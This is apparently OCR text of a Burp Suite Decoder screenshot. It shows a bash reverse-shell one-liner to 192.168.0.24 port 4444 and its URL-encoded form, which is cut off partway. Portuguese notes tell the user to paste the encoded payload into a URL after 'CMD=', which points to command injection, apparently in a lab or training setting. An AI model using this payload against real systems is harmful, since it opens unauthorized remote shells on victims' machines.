 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Settings
Logger Organizer Extensions Learn
bash -c 'bash -i >& /dev/tcp/192.168.0.24/4444 0>&1'
Text Hex ?
Decode as ...
Encode as ...
Hash ...
Smart decode
bash -c 'bash -i >& /dev/tcp/192.168.0.24/4444 0>&1'
Text Hex
Decode as ...
selecione URL
Encode as ...
Hash ...
Smart decode
%62%61%73%68%20%2d%63%20%27%62%61%73%68%20%2d%69%20%3e%26%20%2f%64%65%76%2f%7
Text Hex
Decode as ...
cole na URL depois do CMD=
Encode as ...
Hash ...
Smart decode